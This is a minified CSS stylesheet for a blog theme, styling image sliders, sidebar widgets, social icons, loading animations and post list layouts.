.grid_header_home .main-post-image-slider{width:615px;border-radius:20px}
.main-post-image-slider{float:left;width:559px;position:relative;overflow:hidden}
.grid_header_home .main-post-image-slider img{width:100%;height:437px;outline:1px solid #ffffff61;outline-offset:-10px;border-radius:20px}
.grid_header_home .main-post-image-slider .item_slide_caption{position:absolute;bottom:20px;overflow:hidden;padding:34px 20px 20px 5px;outline:0 solid #26a65b45;left:0;right:0;margin:auto;width:90%;background:rgba(0,0,0,0.4);border:1px solid #ffffff61}
.grid_header_home .sub-post-image-slider .item_slide_caption{background:#120e28bd;position:absolute;bottom:0;width:100%;left:0;padding:15px}
.grid_header_home .sub-post-image-slider,.grid_header_home .sub-post-image-slider img{width:236px;height:145px;border:0 solid #333;border-radius:20px}
.sub-post-image-slider{width:220px;height:135px;float:left;margin-left:1px;margin-bottom:1px;position:relative;overflow:hidden}
.sub-post-image-slider img{width:220px;height:135px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.grid_header_home .image_post a.feature-link{background:#33333330;display:block}
.sub-post-image-slider a{float:left}
.sidebar .section{overflow:hidden}
#content .widget{margin:0}
#content .widget,.sidebar .widget,footer .widget{float:left;width:100%;margin-bottom:30px}
#content .widget.column,#content .widget.featured-column{width:49.999%!important;float:left!important}
.status-msg-body{margin-bottom:15px;font-size:15px}
.status-msg-body b{font-weight:700}
.status-msg-body a{color:#2a4057}
.widget-title{text-align:center;float:left;width:100%;padding:0;text-transform:uppercase;background:#eee;border-radius:50px;vertical-align:middle;margin-bottom:20px}
.widget-title h2{color:#fff;font-size:15px;font-family:'vip-hakm-bold';height:33px;line-height:33px;font-weight:500;letter-spacing:0.5px;padding:0 23px 5px 9px;margin-bottom:0;float:left;background:#2a4057}
.sidebar .widget-content{overflow:hidden;float:left;width:100%}
.sidebar .widget-content>img,footer .widget-content>img{display:block;margin:0 auto}
.social-icons-list-widget li{display:inline-block}
.social-icons-list-widget li a{display:block}
.social-icons-list-widget li a i{width:46px;height:46px;background:#F1F1F1;text-align:center;line-height:45px;font-size:18px;color:#fff;border:2px solid transparent;margin-bottom:3px}
footer .social-icons-list-widget li a i{width:43px;height:43px;line-height:43px;border-color:#404b57}
.social-icons-list-widget li.facebook i{background:#3b5998}
.social-icons-list-widget li.twitter i{background:#55acee}
.social-icons-list-widget li.youtube i{background:#cd201f}
.social-icons-list-widget li.google i{background:#dc4e41}
.social-icons-list-widget li.vimeo i{background:#1ab7ea}
.social-icons-list-widget li.behance i{background:#1769ff}
.social-icons-list-widget li.instagram i{background:#3f729b}
.social-icons-list-widget li.tumblr i{background:#35465c}
.social-icons-list-widget li.flickr i{background:#ff0084}
.social-icons-list-widget li.dribbble i{background:#444}
.social-icons-list-widget li.linkedin i{background:#0077b5}
.social-icons-list-widget li.rss i{background:#f26522}
.social-icons-list-widget li.skype i{background:#00aff0}
.social-icons-list-widget li.github i{background:#4183c4}
.social-icons-list-widget li a:hover i{background:transparent;color:#000;border-color:#000}
footer .social-icons-list-widget li a:hover i{border-color:#c5c7cb;color:#FFF}
.widget-flickr .flickr_badge_image{width:24.66%;margin-right:1px;margin-bottom:1px;float:left}
.widget-flickr .flickr_badge_image a{display:block;margin-bottom:1px}
.sidebar .feature-post-list{float:left;width:100%;margin-bottom:0}
.feature-post-list li{padding:0 0 11px;background:none!important;border-bottom:1px solid #e6e6e6;width:100%;float:left;margin-bottom:11px}
footer .feature-post-list li,footer .list-label-widget-content li,footer .BlogArchive li{border-color:#404b57}
.feature-post-list li:last-child{margin-bottom:0}
.feature-image-link.image_post,.popular-posts .item-thumbnail{display:block;float:left;width:auto;position:relative;overflow:hidden;background:#000;height:75px}
.popular-posts .item-thumbnail{height:70px;margin-right:10px}
.feature-post-list .feature-image-link img{border-radius:5px;width:80px;height:75px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.feature-post-list .feature-image-link:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);opacity:.5;filter:alpha(opacity=50)}
@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}
@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}
.cssload-thecube{width:73px;height:73px;margin:0 auto;position:relative;top:50%}
.cssload-thecube .cssload-cube{position:relative;transform:rotateZ(45deg);-o-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);float:left;width:50%;height:50%;position:relative;transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1)}
.cssload-thecube .cssload-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#2a4057;animation:cssload-fold-thecube 2.76s infinite linear both;-o-animation:cssload-fold-thecube 2.76s infinite linear both;-ms-animation:cssload-fold-thecube 2.76s infinite linear both;-webkit-animation:cssload-fold-thecube 2.76s infinite linear both;-moz-animation:cssload-fold-thecube 2.76s infinite linear both;transform-origin:100% 100%;-o-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%}
.cssload-thecube .cssload-c2{transform:scale(1.1) rotateZ(90deg);-o-transform:scale(1.1) rotateZ(90deg);-ms-transform:scale(1.1) rotateZ(90deg);-webkit-transform:scale(1.1) rotateZ(90deg);-moz-transform:scale(1.1) rotateZ(90deg)}
.cssload-thecube .cssload-c3{transform:scale(1.1) rotateZ(180deg);-o-transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotateZ(180deg);-webkit-transform:scale(1.1) rotateZ(180deg);-moz-transform:scale(1.1) rotateZ(180deg)}
.cssload-thecube .cssload-c4{transform:scale(1.1) rotateZ(270deg);-o-transform:scale(1.1) rotateZ(270deg);-ms-transform:scale(1.1) rotateZ(270deg);-webkit-transform:scale(1.1) rotateZ(270deg);-moz-transform:scale(1.1) rotateZ(270deg)}
.cssload-thecube .cssload-c2:before{animation-delay:.35s;-o-animation-delay:.35s;-ms-animation-delay:.35s;-webkit-animation-delay:.35s;-moz-animation-delay:.35s}
.cssload-thecube .cssload-c3:before{animation-delay:.69s;-o-animation-delay:.69s;-ms-animation-delay:.69s;-webkit-animation-delay:.69s;-moz-animation-delay:.69s}
.cssload-thecube .cssload-c4:before{animation-delay:1.04s;-o-animation-delay:1.04s;-ms-animation-delay:1.04s;-webkit-animation-delay:1.04s;-moz-animation-delay:1.04s}
@keyframes cssload-fold-thecube{0%,10%{transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{transform:perspective(136px) rotateX(0deg);opacity:1}90%,100%{transform:perspective(136px) rotateY(180deg);opacity:0}}
@-o-keyframes cssload-fold-thecube{0%,10%{-o-transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{-o-transform:perspective(136px) rotateX(0deg);opacity:1}90%,100%{-o-transform:perspective(136px) rotateY(180deg);opacity:0}}
@-ms-keyframes cssload-fold-thecube{0%,10%{-ms-transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{-ms-transform:perspective(136px) rotateX(0deg);opacity:1}90%,100%{-ms-transform:perspective(136px) rotateY(180deg);opacity:0}}
@-webkit-keyframes cssload-fold-thecube{0%,10%{-webkit-transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(136px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(136px) rotateY(180deg);opacity:0}}
@-moz-keyframes cssload-fold-thecube{0%,10%{-moz-transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{-moz-transform:perspective(136px) rotateX(0deg);opacity:1}90%,100%{-moz-transform:perspective(136px) rotateY(180deg);opacity:0}}
.overlay_icon.fa{color:#27a65a;font-size:25px!important;height:40px;left:50%;line-height:40px;margin-left:-20px;margin-top:-20px;position:absolute;text-align:center;top:50%;width:40px;z-index:9;display:none;visibility:hidden;-webkit-transition:all .4s ease 0;-moz-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0}
.image_post:hover .overlay_icon{-webkit-transition:all .4s ease 0;-moz-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0;display:block;visibility:visible;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.85s;animation-duration:.85s;display:none}
.feature-post-list .item-details{position:relative;margin-left:115px;top:0;overflow:hidden}
.meta-category-small{display:none;min-height:17px;float:left;margin-bottom:0}
.meta-category-small a{height:auto;font-weight:500;margin-bottom:0;line-height:13px;font-size:11px;background:none;float:left;padding:0;margin-right:5px;font:11px 'sky'!important;;text-transform:uppercase;color:#2a4057!important}
.post-outer .meta-category-small{margin-bottom:8px}
.post-outer .meta-category-small a{margin-bottom:3px}
.popular-posts li{border-bottom:1px solid #e6e6e6;padding-bottom:10px;margin-bottom:10px;max-height:80px;overflow:hidden}
.popular-posts li:last-child{margin-bottom:0}
.feature-post-list .feature-post-title,.popular-posts .item-title a,.box-1 .inside h3{font-weight:500;font-size:14px;line-height:1.2;margin:0;float:left;width:100%}
.feature-post-list .feature-post-title a,.popular-posts .item-title a{color:#222}
footer .feature-post-list .feature-post-title a,footer .popular-posts .item-title a{color:#dddddd}
.popular-posts .item-title,.popular-posts .item-snippet{float:left;width:75%}
.post-meta a{color:#777}
.post-meta.meta-main-img{margin-top:10px;margin-bottom:0;float:left;width:100%}
.post-meta.meta-main-img,.post-meta{font:10px 'sky'!important;font-size:11px;text-transform:capitalize}
.post-meta .post-author,.post-meta .post-date,.item_slide_caption .post-meta .meta-cat{margin:0 7px 0 8px;letter-spacing:.3px;margin-right:5px}
.post-meta .post-author a,.post-meta .post-date{color:#777;float:none;font-weight:400}
footer .post-meta .post-author a,footer .post-meta .post-date,footer .post-meta i{color:#6c6c6c!important}
.feature-post-list .post-meta.meta-main-img{margin-right:-8px;margin-top:4px;margin-bottom:0;width:100%;font:10px 'sky'!important}
.feature-post-list .post-meta.meta-main-img i,.post-meta.meta-main-img i{margin-right:3px}
.recent-comments.post-list li{border-bottom:1px solid #e6e6e6;padding-bottom:10px;margin-bottom:10px;min-height:85px}
footer .recent-comments.post-list li{border-color:#404b57}
.recent-comments.post-list a{float:left;margin-right:13px;font-weight:700}
.recent-comments.post-list a.comment_title{text-transform:capitalize}
.recent-comments.post-list img{width:70px;height:70px}
.recent-comments.post-list .list_title{font-size:15px;line-height:19px;width:100%}
.recent-comments.post-list .comment_desc{font-size:14px!important;line-height:1.615;margin-bottom:0;margin-top:-3px}
.mainpost_widget{background-image:linear-gradient(to left,#306efe,#10a89d);margin-bottom:10px;overflow:hidden;width:100%}
.large_main_post_widget{float:left;width:100%;margin-bottom:10px}
.image_post.feature-item{margin:0 0 10px;width:100%;line-height:0;display:block;position:relative;overflow:hidden;float:left}
.image_post.feature-item.grid_below_image{margin-bottom:0!important}
#content .image_post.feature-item{margin-bottom:10px}
.feature-item .feature-link{padding:0;background:#000;display:block}
.feature-item a img{display:block}
.feature-item img{outline:1px solid #ffffff61;outline-offset:-10px;width:100%;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;opacity:1;filter:alpha(opacity=100);margin:0 auto}
.image_post.feature-item:hover a.feature-link img{opacity:.5;filter:alpha(opacity=50)}
.feature-item:hover img,.popular-posts .item-thumbnail a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);opacity:.5;filter:alpha(opacity=50)}
.large_main_post_widget .caption_overlay_posts{padding:15px;bottom:0;width:100%;left:0;background:url([data-uri]&#8230;EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(150%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);position:absolute}
.caption_overlay_posts a,.caption_overlay_posts a h3{font-weight:700;font-size:18px;margin-top:-5px}
.caption_overlay_posts a h3,.caption_overlay_posts a{color:#FFF}
.caption_overlay_posts h3{font-size:21px!important;line-height:1.2}
.wrap_box_style_ul{float:left}
.mainpost_widget ul li{padding:0 20px 13px;border-bottom:1px solid #5E5E5E}
.mainpost_widget ul li:last-child{border:none;margin:0}
.mainpost_widget .post-meta .post-date,.mainpost_widget .post-meta .meta-comment a,.mainpost_widget .post-meta .post-author a,.main_img_content .post-author a,.main_img_content .post-date,.main-post-image-slider .post-meta i,.mainpost_widget .post-meta i,.home_grid_medium_post .post-meta i,.slider-large .post-meta i,.owl_carousel_builder_2col .post-meta i,.main_image_with_list_text .post-meta i,.owl_carousel_builder_2col .post-meta .post-date,.owl_carousel_builder_2col .post-meta .post-author a{color:#E0E0E0!important}
.post-meta.meta-main-img a{font-family:tahoma;font-size:11px;text-transform:capitalize}
.post-meta.meta-main-img a:hover{text-decoration:none}
.post-meta.meta-main-img i{color:#777}
.mainpost_widget ul li .feature-post-title a{color:#FFF}
.slider-large-widget{float:left;overflow:hidden}
.owl-carousel .owl-wrapper-outer{float:left}
.item_slide{position:relative;line-height:0;overflow:hidden}
.item_slide:hover a.feature-link img,.grid_header_home .image_post:hover a.feature-link img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);opacity:.5;filter:alpha(opacity=50)}
.owl_slider a.feature-link{background:#000;float:left;width:100%}
.owl_slider a.feature-link img{width:100%;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.owl_slider .item_slide_caption{bottom:0;width:100%;left:0;padding:15px!important;background:url([data-uri]&#8230;EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(150%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);position:absolute;background-image:linear-gradient(to left,#306efe,#10a89d)}
.owl_slider .item_slide_caption h1{font-weight:700;width:98%;display:inline-block;float:left;margin:0 10px 5px;line-height:35px;font-size:18px;line-height:1.2}
.item_slide_caption h1 a{color:#FFF;text-align:center;float:right}
.item_slide_caption a{background:rgba(0,0,0,0)}
.item_slide_caption.builder_slider .post-meta{padding-left:0}
.item_slide_caption .post-meta.meta-main-img{text-shadow:0 0 0 #000!important;color:#FFF;margin:0 0 -1px 5px;line-height:6px;background-color:#000;background:rgba(0,0,0,0.5);width:auto!important}
.item_slide_caption .post-meta .post-author a,.item_slide_caption .post-meta .post-date,.item_slide_caption .post-meta .meta-comment a,.item_slide_caption .post-meta .meta-cat a{color:#E0E0E0;letter-spacing:1px}
.owl-theme .owl-controls{top:10px;left:10px;margin-top:0;position:absolute;text-align:center;width:73px}
.owl-theme .owl-controls .owl-buttons div{width:30px;height:30px;zoom:1;margin:0;font-size:0;font-weight:700;color:#fff;border:2px solid #fff}
.owl-theme .owl-controls .owl-buttons .owl-prev{float:left;width:35px;height:35px;-moz-border-radius:200px;-ms-border-radius:200px;-o-border-radius:200px;border-radius:200px;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}
.owl-theme .owl-controls .owl-buttons .owl-prev:after{font-size:20px;line-height:26px;font-family:'FontAwesome';content:"\f104"}
.owl-theme .owl-controls .owl-buttons .owl-next{float:right;width:35px;height:35px;-moz-border-radius:200px;-ms-border-radius:200px;-o-border-radius:200px;border-radius:200px;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}
.owl-theme .owl-controls .owl-buttons .owl-next:before{font-size:20px;line-height:26px;font-family:'FontAwesome';content:"\f105"}
.owl-theme .owl-controls .owl-buttons .owl-prev:hover,.owl-theme .owl-controls .owl-buttons .owl-next:hover{background color:rgba(0,0,0,0.4);opacity:1}
.owl_carousel_builder_2col{float:left;position:relative;width:100%}
.owl_carousel_builder_2col .feature-four-column.medium-four-columns{width:100%;margin:0;position:relative;border-right:1px solid #fff;border-left:1px solid #fff}
.owl_carousel_builder_2col .caption_overlay_image{position:absolute;left:0;bottom:0;width:100%;padding:15px;background:url([data-uri]â&#8364;&#166;EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(150%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}
.owl_carousel_builder_2col .image_post{margin-bottom:0}
.owl_carousel_builder_2col .image-post-title.columns_post a{color:#fff}
.owl_carousel_builder_2col .owl-controls .owl-prev,.owl_carousel_builder_2col .owl-controls .owl-next{background:#333333d6;border-radius:0!important;color:#000}
.owl_carousel_builder_2col .owl-controls{width:71px;top:0;left:0;position:absolute}
.BlogArchive li,.list-label-widget-content li{border-bottom:1px solid #D6D6D6;list-style:none;padding:5px 0;float:left;width:100%}
.BlogArchive li:first-child,.list-label-widget-content li:first-child{padding-top:0}
.BlogArchive li a,.list-label-widget-content li a{font-weight:600}
.BlogArchive select{padding:10px 7px;font-family:sky;background:#eee;width:100%}
.BlogArchive select:focus,.follow-by-email-address:focus,.gsc-search-box .gsc-input:focus{outline:none}
.list-label-widget-content li:before{content:"\f0da";font-family:FontAwesome;font-size:20px;vertical-align:bottom;margin-right:8px}
footer .list-label-widget-content li:before{color:#dddddd}
.list-label-widget-content li span:nth-child(2){float:right;padding:0 6px;background:#323439;color:#fff;border-radius:36px;min-width:24px;text-align:center;font-size:14px}
footer .list-label-widget-content li span:nth-child(2){background:#404b57;color:#dddddd}
.cloud-label-widget-content span.label-size{float:right;margin:0 3px 3px 0;font-size:13px;background:#2a4057;padding:10px 20px}
.cloud-label-widget-content span.label-size:hover,#contact input[type='button']:hover{background-color:#2a4057;outline:1px solid #eeeeee5c;outline-offset:-5px}
.cloud-label-widget-content span.label-size a,.cloud-label-widget-content span.label-size span{color:#FFF}
.cloud-label-widget-content span.label-size a:hover{text-decoration:none}
.cloud-label-widget-content .widget-item-control{float:left;width:100%}
.follow-by-email-inner td{float:left;width:100%}
.follow-by-email-address{width:100%;padding:8px;font-family:sky}
.follow-by-email-submit{font-family:sky;width:100%;background-color:#2a4057;color:#fff;border:0 solid transparent;height:33px;line-height:25px;margin-top:5px;padding:0;font-size:14px;cursor:pointer;text-transform:uppercase;letter-spacing:2px}
.follow-by-email-submit:hover{background-color:#1952de;color:#ffffff}
.gsc-search-box{position:relative}
.gsc-search-box input.gsc-input{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#444;border:1px solid #e6e6e6;height:32px;width:95%;padding-left:10px}
.gsc-search-box .gsc-search-button{position:absolute;right:0;top:0;border-radius:0 3px 3px 0;font-size:14px;text-transform:uppercase;font-weight:700;line-height:16px;background-color:#222;color:#fff;border:none;padding:8px 15px;cursor:pointer}
footer .gsc-search-box .gsc-search-button{border:1px solid #404b57;top:-1px}
.gsc-search-box .gsc-search-button:hover,.more_button_post{box-shadow:0 1px 13px 0 rgba(0,0,0,0.49);background-color:#16a085}
.gsc-search-box .gsc-search-button:focus{outline:none}
ul.tab-wrapper{border-top:0 solid #2a4057;float:left;list-style:none;width:100%;display:block;background:#2d3e50}
ul.tab-wrapper li{width:33.33%;float:left;min-height:40px;line-height:40px;overflow:hidden;position:relative;list-style:none;border-right:1px solid #DDD;text-transform:uppercase}
ul.tab-wrapper li:last-child{border-right:none}
ul.tab-wrapper li a{text-decoration:none;font-family:'vip-hakm-bold';color:#ffffff;display:block;font-size:14px;cursor:pointer;text-align:center;padding:0 5px;font-weight:800}
ul.tab-wrapper li a.activeTab{color:#FFF;background:#26a65b}
.main_content{margin-bottom:0!important;overflow:hidden}
.three_columns_container{background:#fff;margin-top:30px;margin-bottom:0;float:left;width:100%}
.three_columns_container .content_display_col1{border-right:1px solid #e6e6e6;padding-right:2.12766%}
@-webkit-keyframes mk_fade{0%{opacity:.1}100%{opacity:1}}
@-moz-keyframes mk_fade{0%{opacity:.1}100%{opacity:1}}
@-o-keyframes mk_fade{0%{opacity:.1}100%{opacity:1}}
@keyframes mk_fade{0%{opacity:.1}100%{opacity:1}}
.animate_start{-webkit-animation:mk_fade .7s 1 cubic-bezier(0.445,.05,.55,.95);-moz-animation:mk_fade .7s 1 cubic-bezier(0.445,.05,.55,.95);-o-animation:mk_fade .7s 1 cubic-bezier(0.445,.05,.55,.95);animation:mk_fade .7s 1 cubic-bezier(0.445,.05,.55,.95);opacity:1}
.loader{color:#ccc;font-size:20px;text-indent:-9999em;overflow:hidden;width:1em;height:1em;border-radius:50%;margin:72px auto;position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load6 0.7s infinite ease;animation:load6 0.7s infinite ease}
footer .loader{color:#ffffff;margin-top:120px}
@-webkit-keyframes load6{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);box-shadow:0 -.83em 0 -0.4em,0 -.83em 0 -0.42em,0 -.83em 0 -0.44em,0 -.83em 0 -0.46em,0 -.83em 0 -.477em}5%,95%{box-shadow:0 -.83em 0 -0.4em,0 -.83em 0 -0.42em,0 -.83em 0 -0.44em,0 -.83em 0 -0.46em,0 -.83em 0 -.477em}10%,59%{box-shadow:0 -.83em 0 -0.4em,-.087em -.825em 0 -0.42em,-.173em -.812em 0 -0.44em,-.256em -.789em 0 -0.46em,-.297em -.775em 0 -.477em}20%{box-shadow:0 -.83em 0 -0.4em,-.338em -.758em 0 -0.42em,-.555em -.617em 0 -0.44em,-.671em -.488em 0 -0.46em,-.749em -.34em 0 -.477em}38%{box-shadow:0 -.83em 0 -0.4em,-.377em -.74em 0 -0.42em,-.645em -.522em 0 -0.44em,-.775em -.297em 0 -0.46em,-.82em -.09em 0 -.477em}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);box-shadow:0 -.83em 0 -0.4em,0 -.83em 0 -0.42em,0 -.83em 0 -0.44em,0 -.83em 0 -0.46em,0 -.83em 0 -.477em}}
@keyframes load6{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);box-shadow:0 -.83em 0 -0.4em,0 -.83em 0 -0.42em,0 -.83em 0 -0.44em,0 -.83em 0 -0.46em,0 -.83em 0 -.477em}5%,95%{box-shadow:0 -.83em 0 -0.4em,0 -.83em 0 -0.42em,0 -.83em 0 -0.44em,0 -.83em 0 -0.46em,0 -.83em 0 -.477em}10%,59%{box-shadow:0 -.83em 0 -0.4em,-.087em -.825em 0 -0.42em,-.173em -.812em 0 -0.44em,-.256em -.789em 0 -0.46em,-.297em -.775em 0 -.477em}20%{box-shadow:0 -.83em 0 -0.4em,-.338em -.758em 0 -0.42em,-.555em -.617em 0 -0.44em,-.671em -.488em 0 -0.46em,-.749em -.34em 0 -.477em}38%{box-shadow:0 -.83em 0 -0.4em,-.377em -.74em 0 -0.42em,-.645em -.522em 0 -0.44em,-.775em -.297em 0 -0.46em,-.82em -.09em 0 -.477em}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);box-shadow:0 -.83em 0 -0.4em,0 -.83em 0 -0.42em,0 -.83em 0 -0.44em,0 -.83em 0 -0.46em,0 -.83em 0 -.477em}}
[class*="aq_span"]{float:left;margin-left:3%}
.aq-first{margin-left:0}
.aq_span12{width:100%}
.margin-left-post{margin-right:3.566%}
.main-post-right-list{padding-bottom:0}
.feature-two-column{width:49.999%;margin-left:0;float:left;min-height:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.feature-two-column.left-post-display-content,.row-columns .column:nth-child(odd),.featured-columns .featured-column:nth-child(odd),.left-post-display-content{padding-right:3%;border-right:1px solid #e6e6e6;margin-right:0;float:left}
.feature-two-column.right-post-display-content,.row-columns .column:nth-child(even),.featured-columns .featured-column:nth-child(even),.right-post-display-content{padding-left:3%;float:right}
.left-post-display-content{padding-right:6%}
.right-post-display-content{padding-left:6%}
.feature-two-column p{margin-bottom:0;float:left;color:#767676;width:100%}
.feature-two-column p.post-meta,.main_post_style .two-content-wrapper p{margin-bottom:5px}
.four-post-style{overflow:hidden}
.four-post-style .widget_container{float:left;width:758px!important}
.feature-four-column.medium-four-columns{width:218px;float:left;margin-right:20px}
.feature-four-column.medium-four-columns.last-child{margin-right:0}
.feature-four-column.medium-four-columns .post-meta.meta-main-img,.post_list_medium .post-meta.meta-main-img{font:10px 'sky'!important;color:#FFF}
.home_post_right_list_text .feature-post-list .item-details{margin-left:0}
.main_image_with_list_text{float:left;background:#306dfe4d}
.main_image_with_list_text .main_img_content{float:left;padding:10px 20px;background:#306dfe;background-image:linear-gradient(to left,#306efe,#10a89d)}
.meta_holder{float:left;width:100%;position:relative;min-height:23px}
.image-post-title{font-weight:700;font-size:18px;margin-top:-5px;line-height:1.2;width:100%;float:left;margin-bottom:10px}
.feature-custom .image-post-title{position:relative;background:#fff;width:90%;margin:0 auto;margin-top:-70px;right:-16px;padding:0 10px;box-shadow:0 1px 13px 0 rgba(0,0,0,0.05);padding-top:10px;padding-bottom:15px;text-align:center}
.main_image_with_list_text .main_img_content p.post-meta{color:#A8A8A8}
.main_post_style .two-content-wrapper p.post-meta{margin-bottom:4px;display:none}
.main_post_style .two-content-wrapper p.post-meta .author-avatar{float:left}
.main_image_with_list_text .main_img_content h3 a,.main_image_with_list_text .main_img_content p{color:#FFF}
.list-post-builder{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #e6e6e6}
.list-with-below-grid{border-bottom:none!important;margin-bottom:5px!important}
.loop-post-content{margin-bottom:30px;float:left;width:100%}
.feature-post-list .image_post{display:block;float:left;width:330px;position:relative!important}
.feature-image-link.image_post{border-radius:5px;width:80px!important}
.feature-post-list .post_loop_content{width:341px;position:relative;margin-left:23px;float:left}
.post_loop_content .image-post-title,.feature_2col{margin-bottom:0;margin-top:2px}
.post_loop_content p{width:100%;float:left}
.post_loop_content p.post-meta{margin-bottom:10px!important}
.feature-post-list.large_list_bellow li{width:48.211%}
.feature-post-list.large_list_bellow li.large_list_left{float:left}
.feature-post-list.large_list_bellow li.large_list_right{float:right}
.list-post-builder p.post_des{margin-bottom:0;color:#666}
.more_button_post{color:#FFF!important;border-radius:30px;margin-top:10px;font-size:13px;height:30px;line-height:30px;float:right;padding:0 10px;text-transform:uppercase;font-weight:500;transition:background .3s linear;-moz-transition:background .3s linear;-webkit-transition:background .3s linear;-o-transition:background .3s linear}
